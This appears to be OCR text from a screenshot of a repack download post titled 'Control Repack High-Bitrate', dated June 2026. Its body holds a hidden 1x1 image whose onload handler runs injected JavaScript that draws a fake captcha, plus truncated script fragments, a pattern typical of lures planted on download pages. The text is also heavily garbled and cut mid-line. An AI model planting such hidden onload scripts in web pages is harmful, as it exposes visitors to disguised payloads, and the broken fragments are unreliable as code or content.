
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
Read More
Control Repack High-Bitrate
Juni 23, 2026
Uncategorized
📦 Hash-sum → 5956ae7aa82f8dda9d0581dbf77437f9📌 Updated on
2026-06-17 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r